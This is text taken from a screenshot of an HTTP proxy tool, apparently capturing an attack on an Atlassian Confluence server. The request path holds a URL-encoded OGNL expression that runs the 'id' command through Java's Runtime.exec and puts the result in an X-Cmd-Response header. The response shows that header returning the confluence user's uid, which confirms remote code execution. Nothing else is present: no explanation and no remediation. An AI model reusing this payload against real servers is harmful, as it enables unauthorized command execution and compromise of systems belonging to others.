 Request
Pretty Raw \n Actions
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%4
0getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40c
om.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd
-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654484684029
5 Set-Cookie: JSESSIONID= ; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Mon, 06 Jun 2022 03:04:44 GMT
15 Connection: close
16